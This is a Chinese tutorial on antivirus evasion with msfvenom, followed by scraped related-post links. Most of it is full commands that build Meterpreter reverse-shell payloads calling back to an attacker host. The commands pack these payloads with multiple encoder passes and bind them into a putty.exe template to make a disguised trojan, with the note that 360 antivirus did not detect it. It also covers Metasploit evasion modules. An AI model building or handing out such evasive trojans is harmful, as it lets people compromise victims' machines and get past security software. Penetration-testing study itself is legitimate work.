内网渗透 day10-msfvenom免杀

免杀2-msf免杀

目录



1. 生成shellcode

|

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -f c |



2. 生成python脚本

echo ‘密文’ | base64 -d base64解密

|

msfvenom -a python -p python/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=5555 -f raw > shell.py raw 原生的可移植的可执行文件或代码 |



3. 自编码免杀

|

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -e x86/shikata_ga_nai -i 9 -f exe -o tt.exe 优秀的编码模块:x86/shikata_ga_nai、cmd/powershell_base64 |





4. 自捆绑免杀(模版注入)

注:启动的时候360没有报毒

|

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -x putty32.exe -f exe -o putty.exe -x 需要的模版 |



5. 自编码+自捆绑免杀

|

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -x putty32.exe -e x86/shikata_ga_nai -i 15 -f exe -o putty2.exe |



6. msf多重免杀

|

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -e cmd/powershell_base64 -i 10 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 10 -f exe -o 360.exe |



7. evasion逃避模块

search windows/windows



use 0进入evasion中exe模块,并显示需要的参数

设置相关参数

run创建文件后将文件移动到/root/下面





use 1进入evasion中hta模块

hta:HTA是HTML Application的缩写(HTML应用程序),是软件开发的新概念,直接将HTML保存成HTA的格式,就是一个独立的应用软件。

内网渗透 day10-msfvenom免杀的更多相关文章

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- 内网渗透-横向移动($IPC&at&schtasks)

内网渗透-横向移动 #建立ipc连接并将后门添加至计划任务 前置条件:获取到某域主机权限->得到明文或者hash,通过信息收集到的用户列表当做用户名字典->用得到的密码明文当做密码字典 本 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 记录一次坎坷的linux内网渗透过程瞎折腾的坑

版权声明:本文为博主的原创文章,未经博主同意不得转载. 写在前面 每个人都有自己的思路和技巧,以前遇到一些linux的环境.这次找来一个站点来进行内网,写下自己的想法 目标环境 1.linux 2. ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- [内网渗透]lcx端口转发

0x01 简介 lcx是一款端口转发工具,有三个功能: 第一个功能将本地端口转发到远程主机某个端口上 第二个功能将本地端口转发到本地另一个端口上 第三个功能是进行监听并进行转发使用 Lcx使用的前提是 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- 内网渗透之vlunstack靶场

前言:vlunstack靶场是由三台虚拟机构成,一台是有外网ip的windows7系统(nat模式),另外两台是纯内网机器(外网ping不通),分别是域控win2008和内网主机win2003,这里就 ...

随机推荐

- NOIP提高组2018 D1T3 【赛道修建】

颓了好几天,终于把这到题处理了一下. 话说,其实我考场上想出正解了,但是手残,算复杂度的时候多按了一个零,导致算出来是1亿多的复杂度,都不敢打...就把部分分都捡了一下... 题目描述: C 城将要举 ...

- 小白安装使用Redis

Redis属于NoSql中的键值数据库,非常适合海量数据读写. 之前用过mongo但是没有用过redis,今天来学习安装redis. 先去官网下载redis安装包 redis官网 redis是c语言编 ...

- Java中字符串相关操作(判断,增删,转换)

1:判断字符串中是否包含某个字符(字符串): startsWith(): 这个方法有两个变体并测试如果一个字符串开头的指定索引指定的前缀或在默认情况下从字符串开始位置 此方法定义的语法如下: publ ...

- php超全局数组 为什么swoole的http服务不能用

php的超全局数组$_GET等九个 可以直接使用 无需定义 实际上是浏览器请求到Apache或者nginx的时候 转发到PHP处理模块 fpm转发给php解释器处理 php封装好后丢给php的 sw ...

- JavaScript的9大排序算法详解

一.插入排序 1.算法简介 插入排序(Insertion-Sort)的算法描述是一种简单直观的排序算法.它的工作原理是通过构建有序序列,对于未排序数据,在已排序序列中从后向前扫描,找到相应位置并插入. ...

- Ansible之YAML语言

playbook写yml语句,若干模块发给Ansible,变成一个一个play,多个片段组合起来变成大片. 最终还是要读取主机清单,来确定作用在哪些机器上. YAML语言 YAML是一个可读性高的用来 ...

- 主流开源分布式图数据库 Benchmark

本文由美团 NLP 团队高辰.赵登昌撰写 首发于 Nebula Graph 官方论坛:https://discuss.nebula-graph.com.cn/t/topic/1377 1. 前言 近年 ...

- Python合集之Python开发环境在Windows系统里面搭建

在上一个合集里面我们了解到了Python的基础信息及学习了Python对我们有什么用处,那么今天我们来了解一下,Python的开发环境该如何搭建.(注:Python的开发环境可以在Windows.MA ...

- 使用Pytorch搭建模型

本来是只用Tenorflow的,但是因为TF有些Numpy特性并不支持,比如对数组使用列表进行切片,所以只能转战Pytorch了(pytorch是支持的).还好Pytorch比较容易上手,几乎完美复制 ...

- Ignite、Vertx

Ignite IpFinder 默认采用multicast的ip发现方式 优点: 集群较小时,配置方便 缺点 集群较大100s-1000s时,广播非常耗时,此时建议使用ZooKeeper发现机制(Zo ...